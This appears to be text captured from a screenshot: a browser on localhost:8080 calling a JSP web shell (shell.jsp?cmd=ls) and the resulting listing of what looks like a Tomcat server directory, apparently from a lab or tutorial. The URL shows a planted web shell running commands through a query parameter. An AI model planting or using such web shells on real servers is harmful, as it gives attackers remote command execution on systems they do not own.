 localhost:8080/shell.jsp?cmd=l
localhost:8080/shell.jsp?cmd=ls
1
Bookmarks
Reversing
YouTube
[가이드] 사플용 헤...
bin
BUILDING.txt
conf
CONTRIBUTING.md
lib
LICENSE
logs
native-jni-lib
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
temp
webapps
work